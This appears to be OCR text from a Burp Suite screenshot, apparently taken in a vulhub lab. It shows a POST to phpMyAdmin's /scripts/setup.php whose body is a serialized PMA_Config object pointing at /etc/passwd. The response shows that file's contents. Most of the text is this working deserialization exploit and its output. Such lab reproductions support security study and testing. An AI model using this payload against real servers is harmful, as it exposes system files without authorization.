 Burp Suite Commun... Access denied - Mo... root@gsq: ~/vulhub... 12:44 上午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.15.130:8080 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /scripts/setup.php HTTP/1.1
2 Host: your-ip:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 82
10
11 action=test&configuration=
O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}
12
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
? Search... 0 matches
Done 1,756 bytes | 14 millis